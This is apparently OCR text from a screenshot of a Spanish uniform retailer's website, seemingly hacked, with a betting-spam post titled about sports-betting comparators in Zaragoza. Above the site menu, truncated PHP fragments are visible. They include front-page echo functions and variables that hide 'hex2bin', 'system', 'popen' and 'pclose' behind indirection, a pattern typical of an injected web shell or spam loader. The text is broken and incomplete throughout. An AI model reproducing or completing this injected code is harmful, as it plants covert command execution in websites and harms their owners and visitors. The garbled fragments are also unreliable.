
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
R APUESTAS DEPORTIVA
mparador Apuestas Deportivas Zarag
febrero 9, 2026
/
Posted by
/
218